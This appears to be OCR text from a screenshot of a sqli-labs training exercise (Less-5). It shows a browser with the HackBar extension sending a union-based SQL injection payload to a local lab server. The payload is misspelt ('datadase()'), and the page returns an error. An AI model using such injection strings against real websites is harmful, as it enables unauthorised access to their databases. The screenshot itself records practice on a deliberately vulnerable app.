 不安全 192.168.119.128:8088/Less-5/?id=1%27union%20select%201,2,datadase()%20--+
Welcome Dhakkan
FUNCTION security.datadase does not exist
SQLI DUMB SERIES
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show ag
Elements Console Sources Network Performance Memory HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://192.168.119.128:8088/Less-5/?id=1'union select 1,2,datadase() --+
Use POST method
MODIFY HEADER